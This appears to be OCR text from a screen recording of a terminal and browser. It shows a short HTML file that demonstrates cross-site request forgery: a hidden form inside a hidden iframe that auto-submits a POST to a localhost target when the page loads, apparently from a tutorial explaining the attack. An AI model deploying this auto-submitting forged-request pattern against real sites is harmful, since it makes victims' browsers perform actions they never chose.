 Activities
Terminal
Jun 18 13:40
asottile@babibox: /tmp/explains
asottile@babibox: /tmp/expl...
asottile@babibox: /tmp/expl...
asottile@babibox: /tmp/expl...
babi v0.0.11
index.html
asottile@babibox: /tmp/explains
<!doctype html>
<html>
<body>
<iframe name="t1" width=1 height=1 style="visibility: hidden"></iframe>
<form
id="form1"
action="http://127.0.0.1:9002/target"
method="post"
target="t1"
style="visibility: hidden"
>
<input type="submit" value="fire someone else's missiles">
</form>
<script>
document.getElementById('form1').submit();
</script>
</body>
</html>
Mozilla Firefox
127.0.0.1:9002/target
/tmp/explains/index.html
file:///tmp/explains/index.html